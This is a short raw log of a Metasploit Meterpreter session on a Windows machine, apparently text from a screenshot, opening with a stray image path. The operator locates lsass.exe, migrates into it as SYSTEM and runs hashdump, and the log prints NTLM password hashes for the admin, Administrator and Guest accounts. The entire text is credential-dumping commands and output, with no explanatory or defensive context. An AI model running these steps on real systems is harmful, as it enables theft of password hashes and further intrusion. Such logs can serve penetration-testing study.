 meterpreter > ps -S lsass.exe
Filtering on 'lsass.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
684 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\l
sass.exe
meterpreter > migrate 684
[*] Migrating from 2260 to 684...
[*] Migration completed successfully.
meterpreter > hashdump
admin:1012:aad3b435b51404eeaad3b435b51404ee:4d6583ed4cef81c2f2ac3c88fc5f3da6:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f168d9f8e6c5b893b8c4dfa202228
235:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >